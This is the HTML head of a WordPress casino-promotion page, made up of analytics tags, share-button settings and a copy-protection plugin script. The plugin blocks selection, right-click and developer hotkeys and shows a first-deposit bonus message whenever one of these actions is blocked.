	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script async src="https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="ez-toc-scroll-scriptjs-js-after">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
</script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.44.0" id="advanced-ads-advanced-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-252784149-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["star168.tw"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-252784149-1", {"anonymize_ip":true});
gtag("config", "G-N2VF5ZV9QM");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://star168.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://star168.tw/wp-json/wp/v2/posts/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://star168.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://star168.tw/?p=763' />
<meta name="generator" content="Site Kit by Google 1.98.0" /><!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
	function doRegisterj() {
    window.location.href = 'https://wu588.com/';
}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1ZH61B0V7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1ZH61B0V7');
</script>
<script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_A = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_PB = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_INPUT = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_H = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_TEXTAREA = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_EmptySpaces = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
		var alertMsg_VIDEO = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style>/* Start your code after this line */
 
/* End your code before this line */</style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-270x270.jpg" />
		<style id="wp-custom-css">
			.wp-block-yoast-faq-block .schema-faq-question{
  font-size: 22px!important;
}

/*寫手需求調整文章樣式*/
.post .single-content h2{
  color: #FF0000!important;
}
.post .single-content img{
  display: block;
  margin: auto;
}
.post .single-content .wp-block-image{
  text-align: center!important;
}
.post .single-content .wp-block-image img{
  display: inline-block!important;
}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://star168.tw/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
</head>

